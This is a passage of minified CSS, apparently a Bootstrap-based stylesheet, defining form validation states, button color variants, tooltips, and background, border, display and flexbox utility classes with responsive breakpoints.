.custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{box-shadow:0 0 0 0.2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(220,53,69,0.8);border-radius:.2rem}.was-validated .form-control:invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 0.2rem rgba(220,53,69,0.25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-tooltip,.was-validated .custom-select:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-control-file:invalid ~ .invalid-feedback,.was-validated .form-control-file:invalid ~ .invalid-tooltip,.form-control-file.is-invalid ~ .invalid-feedback,.form-control-file.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#dc3545}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{background-color:#efa2a9}.was-validated .custom-control-input:invalid ~ .invalid-feedback,.was-validated .custom-control-input:invalid ~ .invalid-tooltip,.custom-control-input.is-invalid ~ .invalid-feedback,.custom-control-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{background-color:#e4606d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 0.2rem rgba(220,53,69,0.25)}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .custom-file-label::before,.custom-file-input.is-invalid ~ .custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:invalid ~ .invalid-feedback,.was-validated .custom-file-input:invalid ~ .invalid-tooltip,.custom-file-input.is-invalid ~ .invalid-feedback,.custom-file-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{box-shadow:0 0 0 0.2rem rgba(220,53,69,0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 541px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:0.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none}.btn:hover,.btn:focus{text-decoration:none}.btn:focus,.btn.focus{outline:0}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled):active,.btn:not(:disabled):not(.disabled).active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 0.2rem rgba(0,123,255,0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(0,123,255,0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 0.2rem rgba(108,117,125,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(108,117,125,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 0.2rem rgba(40,167,69,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(40,167,69,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 0.2rem rgba(23,162,184,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(23,162,184,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 0.2rem rgba(255,193,7,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(255,193,7,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 0.2rem rgba(220,53,69,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(220,53,69,0.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 0.2rem rgba(248,249,250,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(248,249,250,0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 0.2rem rgba(52,58,64,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(52,58,64,0.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 0.2rem rgba(0,123,255,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(0,123,255,0.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 0.2rem rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(108,117,125,0.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 0.2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 0.2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 0.2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 0.2rem rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 0.2rem rgba(248,249,250,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(248,249,250,0.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 0.2rem rgba(52,58,64,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(52,58,64,0.5)}.btn-link:disabled,.btn-link.disabled{pointer-events:none}.btn-lg{padding:0.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0.3rem}.btn-sm{padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5;border-radius:0}.btn-block,.btn--full{display:block;width:100%}.btn-block+.btn-block,.btn-block+.btn--full,.btn--full+.btn-block,.btn--full+.btn--full{margin-top:0.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.media{display:flex;align-items:flex-start}.media-body{flex:1}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:0.9}.tooltip .arrow{position:absolute;display:block;width:0.8rem;height:0.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:0.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:0.4rem 0.4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 0.4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:0.4rem;height:0.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:0.4rem 0.4rem 0.4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:0.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 0.4rem 0.4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 0.4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:0.4rem;height:0.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:0.4rem 0 0.4rem 0.4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:0.25rem 0.5rem;color:#fff;text-align:center;background-color:#000;border-radius:0.25rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid transparent !important}.border-top{border-top:1px solid transparent !important}.border-bottom{border-bottom:1px solid transparent !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-bottom-0{border-bottom:0 !important}body:not([dir='rtl']) .border-right{border-right:1px solid transparent}body:not([dir='rtl']) .border-left{border-left:1px solid transparent}body:not([dir='rtl']) .border-right-0{border-right:0 !important}body:not([dir='rtl']) .border-left-0{border-left:0 !important}[dir='rtl'] .border-right{border-left:1px solid transparent}[dir='rtl'] .border-left{border-right:1px solid transparent}[dir='rtl'] .border-right-0{border-left:0 !important}[dir='rtl'] .border-left-0{border-right:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:0.25rem !important}.rounded-top{border-top-left-radius:0.25rem !important;border-top-right-radius:0.25rem !important}.rounded-right{border-top-right-radius:0.25rem !important;border-bottom-right-radius:0.25rem !important}.rounded-bottom{border-bottom-right-radius:0.25rem !important;border-bottom-left-radius:0.25rem !important}.rounded-left{border-top-left-radius:0.25rem !important;border-bottom-left-radius:0.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width: 541px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width: 778px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width: 1025px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width: 1260px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-center{justify-content:center !important;align-items:center !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 541px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-center{justify-content:center !important;align-items:center !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 778px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-center{justify-content:center !important;align-items:center !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 1025px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-center{justify-content:center !important;align-items:center !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch 